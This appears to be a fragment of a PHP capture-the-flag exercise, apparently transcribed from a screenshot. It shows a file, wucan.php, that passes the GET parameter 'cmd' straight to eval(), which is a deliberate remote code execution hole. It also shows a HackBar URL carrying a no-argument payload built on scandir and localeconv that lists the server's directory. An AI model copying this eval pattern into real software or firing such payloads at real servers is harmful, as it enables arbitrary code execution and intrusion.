 <?php
highlight_file(__FILE__);
error_reporting(0);
$cmd=$_GET['cmd'];
eval($cmd);
?> wucan.php
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://localhost/1/wucan.php?cmd=print_r(end(scandir(current(localeconv()))));